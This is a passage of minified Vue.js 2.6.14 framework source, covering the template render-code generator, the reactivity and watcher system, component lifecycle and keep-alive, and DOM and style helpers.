a.tag?"null":ua(a,b):'_c("div")')+"}",staticRenderFns:b.staticRenderFns}}function ua(a,b){if(a.parent&&(a.pre=a.pre||a.parent.pre),a.staticRoot&&!a.staticProcessed)return Re(a,b);if(a.once&&!a.onceProcessed)return Se(a,b);if(a.for&&!a.forProcessed)return Te(a,b);if(a.if&&!a.ifProcessed)return Sc(a,b);if("template"!==a.tag||a.slotTarget||b.pre){if("slot"===a.tag)return function(e,f){var g=e.slotName||'"default"';f=Xa(e,f);g="_t("+g+(f?",function(){return "+f+"}":"");var h=e.attrs||e.dynamicAttrs?Db((e.attrs||
[]).concat(e.dynamicAttrs||[]).map(function(l){return{name:ca(l.name),value:l.value,dynamic:l.dynamic}})):null;e=e.attrsMap["v-bind"];!h&&!e||f||(g+=",null");h&&(g+=","+h);e&&(g+=(h?"":",null")+","+e);return g+")"}(a,b);if(a.component)var c=function(e,f,g){var h=f.inlineTemplate?null:Xa(f,g,!0);return"_c("+e+","+Ue(f,g)+(h?","+h:"")+")"}(a.component,a,b);else{(!a.plain||a.pre&&b.maybeComponent(a))&&(c=Ue(a,b));var d=a.inlineTemplate?null:Xa(a,b,!0);c="_c('"+a.tag+"'"+(c?","+c:"")+(d?","+d:"")+")"}for(d=
0;d<b.transforms.length;d++)c=b.transforms[d](a,c);return c}return Xa(a,b)||"void 0"}function Re(a,b){a.staticProcessed=!0;var c=b.pre;return a.pre&&(b.pre=a.pre),b.staticRenderFns.push("with(this){return "+ua(a,b)+"}"),b.pre=c,"_m("+(b.staticRenderFns.length-1)+(a.staticInFor?",true":"")+")"}function Se(a,b){if(a.onceProcessed=!0,a.if&&!a.ifProcessed)return Sc(a,b);if(a.staticInFor){for(var c="",d=a.parent;d;){if(d.for){c=d.key;break}d=d.parent}return c?"_o("+ua(a,b)+","+b.onceId++ +","+c+")":ua(a,
b)}return Re(a,b)}function Sc(a,b,c,d){return a.ifProcessed=!0,function k(f,g,h,l){function q(p){return h?h(p,g):p.once?Se(p,g):ua(p,g)}if(!f.length)return l||"_e()";var m=f.shift();return m.exp?"("+m.exp+")?"+q(m.block)+":"+k(f,g,h,l):""+q(m.block)}(a.ifConditions.slice(),b,c,d)}function Te(a,b,c,d){var e=a.for,f=a.alias,g=a.iterator1?","+a.iterator1:"",h=a.iterator2?","+a.iterator2:"";return a.forProcessed=!0,(d||"_l")+"(("+e+"),function("+f+g+h+"){return "+(c||ua)(a,b)+"})"}function Ue(a,b){var c=
"{",d=function(e,f){var g=e.directives;if(g){var h,l="directives:[",k=!1;var q=0;for(h=g.length;q<h;q++){var m=g[q];var p=!0;var t=f.directives[m.name];t&&(p=!!t(e,m,f.warn));p&&(k=!0,l+='{name:"'+m.name+'",rawName:"'+m.rawName+'"'+(m.value?",value:("+m.value+"),expression:"+JSON.stringify(m.value):"")+(m.arg?",arg:"+(m.isDynamicArg?m.arg:'"'+m.arg+'"'):"")+(m.modifiers?",modifiers:"+JSON.stringify(m.modifiers):"")+"},")}if(k)return l.slice(0,-1)+"]"}}(a,b);d&&(c+=d+",");a.key&&(c+="key:"+a.key+",");
a.ref&&(c+="ref:"+a.ref+",");a.refInFor&&(c+="refInFor:true,");a.pre&&(c+="pre:true,");a.component&&(c+='tag:"'+a.tag+'",');for(d=0;d<b.dataGenFns.length;d++)c+=b.dataGenFns[d](a);(a.attrs&&(c+="attrs:"+Db(a.attrs)+","),a.props&&(c+="domProps:"+Db(a.props)+","),a.events&&(c+=Le(a.events,!1)+","),a.nativeEvents&&(c+=Le(a.nativeEvents,!0)+","),a.slotTarget&&!a.slotScope&&(c+="slot:"+a.slotTarget+","),a.scopedSlots&&(c+=function(e,f,g){var h=e.for||Object.keys(f).some(function(k){k=f[k];return k.slotTargetDynamic||
k.if||k.for||Ve(k)}),l=!!e.if;if(!h)for(e=e.parent;e;){if(e.slotScope&&"_empty_"!==e.slotScope||e.for){h=!0;break}e.if&&(l=!0);e=e.parent}e=Object.keys(f).map(function(k){return Tc(f[k],g)}).join(",");return"scopedSlots:_u(["+e+"]"+(h?",null,true":"")+(!h&&l?",null,false,"+function(k){for(var q=5381,m=k.length;m;)q=33*q^k.charCodeAt(--m);return q>>>0}(e):"")+")"}(a,a.scopedSlots,b)+","),a.model&&(c+="model:{value:"+a.model.value+",callback:"+a.model.callback+",expression:"+a.model.expression+"},"),
a.inlineTemplate)&&(b=function(e,f){if((e=e.children[0])&&1===e.type)return f=Qe(e,f.options),"inlineTemplate:{render:function(){"+f.render+"},staticRenderFns:["+f.staticRenderFns.map(function(g){return"function(){"+g+"}"}).join(",")+"]}"}(a,b))&&(c+=b+",");return c=c.replace(/,$/,"")+"}",a.dynamicAttrs&&(c="_b("+c+',"'+a.tag+'",'+Db(a.dynamicAttrs)+")"),a.wrapData&&(c=a.wrapData(c)),a.wrapListeners&&(c=a.wrapListeners(c)),c}function Ve(a){return 1===a.type&&("slot"===a.tag||a.children.some(Ve))}
function Tc(a,b){var c=a.attrsMap["slot-scope"];if(a.if&&!a.ifProcessed&&!c)return Sc(a,b,Tc,"null");if(a.for&&!a.forProcessed)return Te(a,b,Tc);var d="_empty_"===a.slotScope?"":String(a.slotScope);b="function("+d+"){return "+("template"===a.tag?a.if&&c?"("+a.if+")?"+(Xa(a,b)||"undefined")+":undefined":Xa(a,b)||"undefined":ua(a,b))+"}";return"{key:"+(a.slotTarget||'"default"')+",fn:"+b+(d?"":",proxy:true")+"}"}function Xa(a,b,c,d,e){a=a.children;if(a.length){var f=a[0];if(1===a.length&&f.for&&"template"!==
f.tag&&"slot"!==f.tag)return e=c?b.maybeComponent(f)?",1":",0":"",""+(d||ua)(f,b)+e;d=c?function(h,l){for(var k=0,q=0;q<h.length;q++){var m=h[q];if(1===m.type){if(We(m)||m.ifConditions&&m.ifConditions.some(function(p){return We(p.block)})){k=2;break}(l(m)||m.ifConditions&&m.ifConditions.some(function(p){return l(p.block)}))&&(k=1)}}return k}(a,b.maybeComponent):0;var g=e||Qg;return"["+a.map(function(h){return g(h,b)}).join(",")+"]"+(d?","+d:"")}}function We(a){return void 0!==a.for||"template"===
a.tag||"slot"===a.tag}function Qg(a,b){return 1===a.type?ua(a,b):3===a.type&&a.isComment?(d=a,"_e("+JSON.stringify(d.text)+")"):"_v("+(2===(c=a).type?c.expression:Xe(JSON.stringify(c.text)))+")";var c,d}function Db(a){for(var b="",c="",d=0;d<a.length;d++){var e=a[d],f=Xe(e.value);e.dynamic?c+=e.name+","+f+",":b+='"'+e.name+'":'+f+","}return b="{"+b.slice(0,-1)+"}",c?"_d("+b+",["+c.slice(0,-1)+"])":b}function Xe(a){return a.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ye(a,b){try{return new Function(a)}catch(c){return b.push({err:c,
code:a}),S}}function Rg(a){var b=Object.create(null);return function(c,d,e){(d=K({},d)).warn;delete d.warn;e=d.delimiters?String(d.delimiters)+c:c;if(b[e])return b[e];c=a(c,d);d={};var f=[];return d.render=Ye(c.render,f),d.staticRenderFns=c.staticRenderFns.map(function(g){return Ye(g,f)}),b[e]=d}}function Ze(a){return(Uc=Uc||document.createElement("div")).innerHTML=a?'<a href="\n"/>':'<div a="\n"/>',0<Uc.innerHTML.indexOf("&#10;")}var fa=Object.freeze({}),Ib=Object.prototype.toString,Kg=R("slot,component",
!0),Nf=R("key,ref,slot,slot-scope,is"),zf=Object.prototype.hasOwnProperty,Sg=/-(\w)/g,ca=ia(function(a){return a.replace(Sg,function(b,c){return c?c.toUpperCase():""})}),Df=ia(function(a){return a.charAt(0).toUpperCase()+a.slice(1)}),Tg=/\B([A-Z])/g,Ea=ia(function(a){return a.replace(Tg,"-$1").toLowerCase()}),Xf=Function.prototype.bind?function(a,b){return a.bind(b)}:function(a,b){function c(d){var e=arguments.length;return e?1<e?a.apply(b,arguments):a.call(b,d):a.call(b)}return c._length=a.length,
c},la=function(a,b,c){return!1},nd=function(a){return a},vb=["component","directive","filter"],$e="beforeCreate created beforeMount mounted beforeUpdate updated beforeDestroy destroyed activated deactivated errorCaptured serverPrefetch".split(" "),da={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:la,isReservedAttr:la,isUnknownElement:la,getTagNamespace:S,
parsePlatformTagName:nd,mustUseProp:la,async:!0,_lifecycleHooks:$e},af=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/,Ug=new RegExp("[^"+af.source+".$_\\d]"),Vc,Vg="__proto__"in{},W="undefined"!=typeof window,Rb="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Wg=Rb&&WXEnvironment.platform.toLowerCase(),U=W&&window.navigator.userAgent.toLowerCase(),ya=U&&/msie|trident/.test(U),
Ua=U&&0<U.indexOf("msie 9.0"),Md=U&&0<U.indexOf("edge/"),Xg=(U&&U.indexOf("android"),U&&/iphone|ipad|ipod|ios/.test(U)||"ios"===Wg),bf=(U&&/chrome\/\d+/.test(U),U&&/phantomjs/.test(U),U&&U.match(/firefox\/(\d+)/)),kc={}.watch,Wd=!1;if(W)try{var cf={};Object.defineProperty(cf,"passive",{get:function(){Wd=!0}});window.addEventListener("test-passive",null,cf)}catch(a){}var bb=function(){return void 0===Vc&&(Vc=!W&&!Rb&&"undefined"!=typeof global&&global.process&&"server"===global.process.env.VUE_ENV),
Vc},ub=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ob="undefined"!=typeof Symbol&&Pa(Symbol)&&"undefined"!=typeof Reflect&&Pa(Reflect.ownKeys);var Wc="undefined"!=typeof Set&&Pa(Set)?Set:function(){function a(){this.set=Object.create(null)}return a.prototype.has=function(b){return!0===this.set[b]},a.prototype.add=function(b){this.set[b]=!0},a.prototype.clear=function(){this.set=Object.create(null)},a}();var Yg=0,ba=function(){this.id=Yg++;this.subs=[]};ba.prototype.addSub=function(a){this.subs.push(a)};
ba.prototype.removeSub=function(a){pa(this.subs,a)};ba.prototype.depend=function(){ba.target&&ba.target.addDep(this)};ba.prototype.notify=function(){for(var a=this.subs.slice(),b=0,c=a.length;b<c;b++)a[b].update()};ba.target=null;var mb=[],Y=function(a,b,c,d,e,f,g,h){this.tag=a;this.data=b;this.children=c;this.text=d;this.elm=e;this.ns=void 0;this.context=f;this.fnScopeId=this.fnOptions=this.fnContext=void 0;this.key=b&&b.key;this.componentOptions=g;this.parent=this.componentInstance=void 0;this.isStatic=
this.raw=!1;this.isRootInsert=!0;this.isOnce=this.isCloned=this.isComment=!1;this.asyncFactory=h;this.asyncMeta=void 0;this.isAsyncPlaceholder=!1},df={child:{configurable:!0}};df.child.get=function(){return this.componentInstance};Object.defineProperties(Y.prototype,df);var Ga=function(a){void 0===a&&(a="");var b=new Y;return b.text=a,b.isComment=!0,b},ef=Array.prototype,Eb=Object.create(ef);"push pop shift unshift splice sort reverse".split(" ").forEach(function(a){var b=ef[a];Oa(Eb,a,function(){for(var c=
[],d=arguments.length;d--;)c[d]=arguments[d];d=b.apply(this,c);var e=this.__ob__;switch(a){case "push":case "unshift":var f=c;break;case "splice":f=c.slice(2)}return f&&e.observeArray(f),e.dep.notify(),d})});var ff=Object.getOwnPropertyNames(Eb),na=!0,nb=function(a){this.value=a;this.dep=new ba;this.vmCount=0;Oa(a,"__ob__",this);if(Array.isArray(a)){if(Vg)a.__proto__=Eb;else for(var b=0,c=ff.length;b<c;b++){var d=ff[b];Oa(a,d,Eb[d])}this.observeArray(a)}else this.walk(a)};nb.prototype.walk=function(a){for(var b=
Object.keys(a),c=0;c<b.length;c++)Ca(a,b[c])};nb.prototype.observeArray=function(a){for(var b=0,c=a.length;b<c;b++)Ba(a[b])};var oa=da.optionMergeStrategies;oa.data=function(a,b,c){return c?Ob(a,b,c):b&&"function"!=typeof b?a:Ob(a,b)};$e.forEach(function(a){oa[a]=Af});vb.forEach(function(a){oa[a+"s"]=Bf});oa.watch=function(a,b,c,d){if(a===kc&&(a=void 0),b===kc&&(b=void 0),!b)return Object.create(a||null);if(!a)return b;c={};for(var e in K(c,a),b)a=c[e],d=b[e],a&&!Array.isArray(a)&&(a=[a]),c[e]=a?
a.concat(d):Array.isArray(d)?d:[d];return c};oa.props=oa.methods=oa.inject=oa.computed=function(a,b,c,d){if(!a)return b;c=Object.create(null);return K(c,a),b&&K(c,b),c};oa.provide=Ob;var Cf=function(a,b){return void 0===b?a:b},Ef=/^\s*function (\w+)/,Xc=!1,Tb=[],Sb=!1;if("undefined"!=typeof Promise&&Pa(Promise)){var Zg=Promise.resolve();var Vb=function(){Zg.then(pb);Xg&&setTimeout(S)};Xc=!0}else if(ya||"undefined"==typeof MutationObserver||!Pa(MutationObserver)&&"[object MutationObserverConstructor]"!==
MutationObserver.toString())Vb="undefined"!=typeof setImmediate&&Pa(setImmediate)?function(){setImmediate(pb)}:function(){setTimeout(pb,0)};else{var Fb=1,$g=new MutationObserver(pb),gf=document.createTextNode(String(Fb));$g.observe(gf,{characterData:!0});Vb=function(){Fb=(Fb+1)%2;gf.data=String(Fb)};Xc=!0}var jd=new Wc,kd=ia(function(a){var b="&"===a.charAt(0),c="~"===(a=b?a.slice(1):a).charAt(0),d="!"===(a=c?a.slice(1):a).charAt(0);return{name:d?a.slice(1):a,once:c,capture:d,passive:b}});rd($b.prototype);
var dc={init:function(a,b){if(a.componentInstance&&!a.componentInstance._isDestroyed&&a.data.keepAlive)dc.prepatch(a,a);else{var c={_isComponent:!0,_parentVnode:a,parent:Ia};var d=a.data.inlineTemplate;null!=d&&(c.render=d.render,c.staticRenderFns=d.staticRenderFns);c=new a.componentOptions.Ctor(c);(a.componentInstance=c).$mount(b?a.elm:void 0,b)}},prepatch:function(a,b){var c=b.componentOptions;a=b.componentInstance=a.componentInstance;var d=c.propsData,e=c.listeners;c=c.children;var f=b.data.scopedSlots,
g=a.$scopedSlots;f=!!(f&&!f.$stable||g!==fa&&!g.$stable||f&&a.$scopedSlots.$key!==f.$key||!f&&a.$scopedSlots.$key);f=!!(c||a.$options._renderChildren||f);a.$options._parentVnode=b;a.$vnode=b;a._vnode&&(a._vnode.parent=b);if(a.$options._renderChildren=c,a.$attrs=b.data.attrs||fa,a.$listeners=e||fa,d&&a.$options.props){na=!1;g=a._props;for(var h=a.$options._propKeys||[],l=0;l<h.length;l++){var k=h[l];g[k]=Qb(k,a.$options.props,d,a)}na=!0;a.$options.propsData=d}e=e||fa;d=a.$options._parentListeners;
a.$options._parentListeners=e;Ha=a;Xb(e,d||{},xd,yd,zd,a);Ha=void 0;f&&(a.$slots=Zb(c,b.context),a.$forceUpdate());!0},insert:function(a){var b=a.context,c=a.componentInstance;c._isMounted||(c._isMounted=!0,ja(c,"mounted"));a.data.keepAlive&&(b._isMounted?(c._inactive=!1,hc.push(c)):ec(c,!0))},destroy:function(a){var b=a.componentInstance;b._isDestroyed||(a.data.keepAlive?function f(d,e){if(!(e&&(d._directInactive=!0,Bd(d))||d._inactive)){d._inactive=!0;for(e=0;e<d.$children.length;e++)f(d.$children[e]);
ja(d,"deactivated")}}(b,!0):b.$destroy())}},ud=Object.keys(dc),Uf=1,vd=2,Ha,ac=null,Ia=null,qa=[],hc=[],tb={},ic=!1,gc=!1,Sa=0,Cd=0,fc=Date.now;if(W&&!ya){var Yc=window.performance;Yc&&"function"==typeof Yc.now&&fc()>document.createEvent("Event").timeStamp&&(fc=function(){return Yc.now()})}var ah=0,ka=function(a,b,c,d,e){this.vm=a;e&&(a._watcher=this);a._watchers.push(this);d?(this.deep=!!d.deep,this.user=!!d.user,this.lazy=!!d.lazy,this.sync=!!d.sync,this.before=d.before):this.deep=this.user=this.lazy=
this.sync=!1;this.cb=c;this.id=++ah;this.active=!0;this.dirty=this.lazy;this.deps=[];this.newDeps=[];this.depIds=new Wc;this.newDepIds=new Wc;this.expression="";"function"==typeof b?this.getter=b:(this.getter=function(f){if(!Ug.test(f)){var g=f.split(".");return function(h){for(var l=0;l<g.length;l++){if(!h)return;h=h[g[l]]}return h}}}(b),this.getter||(this.getter=S));this.value=this.lazy?void 0:this.get()};ka.prototype.get=function(){$a(this);var a=this.vm;try{var b=this.getter.call(a,a)}catch(c){if(!this.user)throw c;
Fa(c,a,'getter for watcher "'+this.expression+'"')}finally{this.deep&&qb(b),ab(),this.cleanupDeps()}return b};ka.prototype.addDep=function(a){var b=a.id;this.newDepIds.has(b)||(this.newDepIds.add(b),this.newDeps.push(a),this.depIds.has(b)||a.addSub(this))};ka.prototype.cleanupDeps=function(){for(var a=this.deps.length;a--;){var b=this.deps[a];this.newDepIds.has(b.id)||b.removeSub(this)}a=this.depIds;this.depIds=this.newDepIds;this.newDepIds=a;this.newDepIds.clear();a=this.deps;this.deps=this.newDeps;
this.newDeps=a;this.newDeps.length=0};ka.prototype.update=function(){if(this.lazy)this.dirty=!0;else if(this.sync)this.run();else{var a=this.id;if(null==tb[a]){if(tb[a]=!0,gc){for(a=qa.length-1;a>Sa&&qa[a].id>this.id;)a--;qa.splice(a+1,0,this)}else qa.push(this);ic||(ic=!0,Ub(Vf))}}};ka.prototype.run=function(){if(this.active){var a=this.get();if(a!==this.value||P(a)||this.deep){var b=this.value;(this.value=a,this.user)?Ra(this.cb,this.vm,[a,b],this.vm,'callback for watcher "'+this.expression+'"'):
this.cb.call(this.vm,a,b)}}};ka.prototype.evaluate=function(){this.value=this.get();this.dirty=!1};ka.prototype.depend=function(){for(var a=this.deps.length;a--;)this.deps[a].depend()};ka.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||pa(this.vm._watchers,this);for(var a=this.deps.length;a--;)this.deps[a].removeSub(this);this.active=!1}};var xa={enumerable:!0,configurable:!0,get:S,set:S},Yf={lazy:!0},bh=0;!function(a){a.prototype._init=function(b){this._uid=bh++;this._isVue=
!0;b&&b._isComponent?function(c,d){c=c.$options=Object.create(c.constructor.options);var e=d._parentVnode;c.parent=d.parent;c._parentVnode=e;e=e.componentOptions;c.propsData=e.propsData;c._parentListeners=e.listeners;c._renderChildren=e.children;c._componentTag=e.tag;d.render&&(c.render=d.render,c.staticRenderFns=d.staticRenderFns)}(this,b):this.$options=Da(cc(this.constructor),b||{},this);this._renderProxy=this;this._self=this;(function(c){var d=c.$options,e=d.parent;if(e&&!d.abstract){for(;e.$options.abstract&&
e.$parent;)e=e.$parent;e.$children.push(c)}c.$parent=e;c.$root=e?e.$root:c;c.$children=[];c.$refs={};c._watcher=null;c._inactive=null;c._directInactive=!1;c._isMounted=!1;c._isDestroyed=!1;c._isBeingDestroyed=!1})(this);(function(c){c._events=Object.create(null);c._hasHookEvent=!1;var d=c.$options._parentListeners;d&&(Ha=c,Xb(d,{},xd,yd,zd,c),Ha=void 0)})(this);(function(c){c._vnode=null;c._staticTrees=null;var d=c.$options,e=c.$vnode=d._parentVnode;c.$slots=Zb(d._renderChildren,e&&e.context);c.$scopedSlots=
fa;c._c=function(f,g,h,l){return sb(c,f,g,h,l,!1)};c.$createElement=function(f,g,h,l){return sb(c,f,g,h,l,!0)};e=e&&e.data;Ca(c,"$attrs",e&&e.attrs||fa,null,!0);Ca(c,"$listeners",d._parentListeners||fa,null,!0)})(this);ja(this,"beforeCreate");(function(c){var d=md(c.$options.inject,c);d&&(na=!1,Object.keys(d).forEach(function(e){Ca(c,e,d[e])}),na=!0)})(this);Wf(this);(function(c){var d=c.$options.provide;d&&(c._provided="function"==typeof d?d.call(c):d)})(this);ja(this,"created");this.$options.el&&
this.$mount(this.$options.el)}}(L);(function(a){Object.defineProperty(a.prototype,"$data",{get:function(){return this._data}});Object.defineProperty(a.prototype,"$props",{get:function(){return this._props}});a.prototype.$set=Mb;a.prototype.$delete=fd;a.prototype.$watch=function(b,c,d){if(aa(c))return lc(this,b,c,d);(d=d||{}).user=!0;var e=new ka(this,b,c,d);d.immediate&&(b='callback for immediate watcher "'+e.expression+'"',$a(),Ra(c,this,[e.value],this,b),ab());return function(){e.teardown()}}})(L);
(function(a){var b=/^hook:/;a.prototype.$on=function(c,d){if(Array.isArray(c))for(var e=0,f=c.length;e<f;e++)this.$on(c[e],d);else(this._events[c]||(this._events[c]=[])).push(d),b.test(c)&&(this._hasHookEvent=!0);return this};a.prototype.$once=function(c,d){function e(){f.$off(c,e);d.apply(f,arguments)}var f=this;return e.fn=d,f.$on(c,e),f};a.prototype.$off=function(c,d){if(!arguments.length)return this._events=Object.create(null),this;if(Array.isArray(c)){for(var e=0,f=c.length;e<f;e++)this.$off(c[e],
d);return this}f=this._events[c];if(!f)return this;if(!d)return this._events[c]=null,this;for(var g=f.length;g--;)if((e=f[g])===d||e.fn===d){f.splice(g,1);break}return this};a.prototype.$emit=function(c){var d=this._events[c];if(d){d=1<d.length?Kb(d):d;for(var e=Kb(arguments,1),f='event handler for "'+c+'"',g=0,h=d.length;g<h;g++)Ra(d[g],this,e,this,f)}return this}})(L);(function(a){a.prototype._update=function(b,c){var d=this.$el,e=this._vnode,f=Ad(this);this._vnode=b;this.$el=e?this.__patch__(e,
b):this.__patch__(this.$el,b,c,!1);f();d&&(d.__vue__=null);this.$el&&(this.$el.__vue__=this);this.$vnode&&this.$parent&&this.$vnode===this.$parent._vnode&&(this.$parent.$el=this.$el)};a.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()};a.prototype.$destroy=function(){if(!this._isBeingDestroyed){ja(this,"beforeDestroy");this._isBeingDestroyed=!0;var b=this.$parent;!b||b._isBeingDestroyed||this.$options.abstract||pa(b.$children,this);this._watcher&&this._watcher.teardown();for(b=
this._watchers.length;b--;)this._watchers[b].teardown();this._data.__ob__&&this._data.__ob__.vmCount--;this._isDestroyed=!0;this.__patch__(this._vnode,null);ja(this,"destroyed");this.$off();this.$el&&(this.$el.__vue__=null);this.$vnode&&(this.$vnode.parent=null)}}})(L);(function(a){rd(a.prototype);a.prototype.$nextTick=function(b){return Ub(b,this)};a.prototype._render=function(){var b=this.$options,c=b.render;(b=b._parentVnode)&&(this.$scopedSlots=rb(b.data.scopedSlots,this.$slots,this.$scopedSlots));
this.$vnode=b;try{ac=this;var d=c.call(this._renderProxy,this.$createElement)}catch(e){Fa(e,this,"render"),d=this._vnode}finally{ac=null}return Array.isArray(d)&&1===d.length&&(d=d[0]),d instanceof Y||(d=Ga()),d.parent=b,d}})(L);var hf=[String,RegExp,Array],ch={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:hf,exclude:hf,max:[String,Number]},methods:{cacheVNode:function(){var a=this.cache,b=this.keys,c=this.vnodeToCache,d=this.keyToCache;if(c){var e=c.componentOptions;a[d]={name:e&&(e.Ctor.options.name||
e.tag),tag:c.tag,componentInstance:c.componentInstance};b.push(d);this.max&&b.length>parseInt(this.max)&&mc(a,b[0],b,this._vnode);this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null);this.keys=[]},destroyed:function(){for(var a in this.cache)mc(this.cache,a,this.keys)},mounted:function(){var a=this;this.cacheVNode();this.$watch("include",function(b){Gd(a,function(c){return wb(b,c)})});this.$watch("exclude",function(b){Gd(a,function(c){return!wb(b,c)})})},updated:function(){this.cacheVNode()},
render:function(){var a=this.$slots.default,b=wd(a),c=b&&b.componentOptions;if(c){var d=c&&(c.Ctor.options.name||c.tag),e=this.include,f=this.exclude;if(e&&(!d||!wb(e,d))||f&&d&&wb(f,d))return b;d=this.cache;e=this.keys;c=null==b.key?c.Ctor.cid+(c.tag?"::"+c.tag:""):b.key;d[c]?(b.componentInstance=d[c].componentInstance,pa(e,c),e.push(c)):(this.vnodeToCache=b,this.keyToCache=c);b.data.keepAlive=!0}return b||a&&a[0]}}};!function(a){Object.defineProperty(a,"config",{get:function(){return da}});a.util=
{warn:S,extend:K,mergeOptions:Da,defineReactive:Ca};a.set=Mb;a.delete=fd;a.nextTick=Ub;a.observable=function(b){return Ba(b),b};a.options=Object.create(null);vb.forEach(function(b){a.options[b+"s"]=Object.create(null)});a.options._base=a;K(a.options.components,ch);(function(b){b.use=function(c){var d=this._installedPlugins||(this._installedPlugins=[]);if(-1<d.indexOf(c))return this;var e=Kb(arguments,1);return e.unshift(this),"function"==typeof c.install?c.install.apply(c,e):"function"==typeof c&&
c.apply(null,e),d.push(c),this}})(a);(function(b){b.mixin=function(c){return this.options=Da(this.options,c),this}})(a);Zf(a);(function(b){vb.forEach(function(c){b[c]=function(d,e){return e?("component"===c&&aa(e)&&(e.name=e.name||d,e=this.options._base.extend(e)),"directive"===c&&"function"==typeof e&&(e={bind:e,update:e}),this.options[c+"s"][d]=e,e):this.options[c+"s"][d]}})})(a)}(L);Object.defineProperty(L.prototype,"$isServer",{get:bb});Object.defineProperty(L.prototype,"$ssrContext",{get:function(){return this.$vnode&&
this.$vnode.ssrContext}});Object.defineProperty(L,"FunctionalRenderContext",{value:$b});L.version="2.6.14";var dh=R("style,class"),eh=R("input,textarea,option,select,progress"),jf=function(a,b,c){return"value"===c&&eh(a)&&"button"!==b||"selected"===c&&"option"===a||"checked"===c&&"input"===a||"muted"===c&&"video"===a},Od=R("contenteditable,draggable,spellcheck"),bg=R("events,caret,typing,plaintext-only"),ag=R("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),
tc=function(a){return":"===a.charAt(5)&&"xlink"===a.slice(0,5)},Nd=function(a){return tc(a)?a.slice(6,a.length):""},fh={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},gh=R("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),
pc=R("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Zc=function(a){return gh(a)||pc(a)},Gb=Object.create(null),rc=R("text,number,password,search,email,tel,url"),hh=Object.freeze({createElement:function(a,b){var c=document.createElement(a);return"select"!==a?c:(b.data&&b.data.attrs&&void 0!==b.data.attrs.multiple&&c.setAttribute("multiple",
"multiple"),c)},createElementNS:function(a,b){return document.createElementNS(fh[a],b)},createTextNode:function(a){return document.createTextNode(a)},createComment:function(a){return document.createComment(a)},insertBefore:function(a,b,c){a.insertBefore(b,c)},removeChild:function(a,b){a.removeChild(b)},appendChild:function(a,b){a.appendChild(b)},parentNode:function(a){return a.parentNode},nextSibling:function(a){return a.nextSibling},tagName:function(a){return a.tagName},setTextContent:function(a,
b){a.textContent=b},setStyleScope:function(a,b){a.setAttribute(b,"")}}),Ka=new Y("",{},[]),jb=["create","activate","update","remove","destroy"],ih={create:sc,update:sc,destroy:function(a){sc(a,Ka)}},$f=Object.create(null),jh=[{create:function(a,b){Ta(b)},update:function(a,b){a.data.ref!==b.data.ref&&(Ta(a,!0),Ta(b))},destroy:function(a){Ta(a,!0)}},ih],kh={create:Kd,update:Kd},Va,hb,yc,Z,xb,xc,lh={create:Qd,update:Qd},cg=/[\w).+\-_$\]]/,ib,gg=Xc&&!(bf&&53>=Number(bf[1])),zc,mh={create:Xd,update:Xd},
nh={create:Yd,update:Yd},$d=ia(function(a){var b={},c=/:(.+)/;return a.split(/;(?![^(]*\))/g).forEach(function(d){d&&(d=d.split(c),1<d.length&&(b[d[0].trim()]=d[1].trim()))}),b}),Hb,oh=/^--/,kf=/\s*!important$/,be=function(a,b,c){if(oh.test(b))a.style.setProperty(b,c);else if(kf.test(c))a.style.setProperty(Ea(b),c.replace(kf,""),"important");else if(b=ph(b),Array.isArray(c))for(var d=0,e=c.length;d<e;d++)a.style[b]=c[d];else a.style[b]=c},lf=["Webkit","Moz","ms"],ph=ia(function(a){if(Hb=Hb||document.createElement("div").style,
"filter"!==(a=ca(a))&&a in Hb)return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b=0;b<lf.length;b++){var c=lf[b]+a;if(c in Hb)return c}}),qh={create:ae,update:ae},de=/\s+/,ge=ia(function(a){return{enterClass:a+"-enter",enterToClass:a+"-enter-to",enterActiveClass:a+"-enter-active",leaveClass:a+"-leave",leaveToClass:a+"-leave-to",leaveActiveClass:a+"-leave-active"}}),mf=W&&!Ua,zb="transition",yb="transitionend",Bc="animation",le="animationend";mf&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&
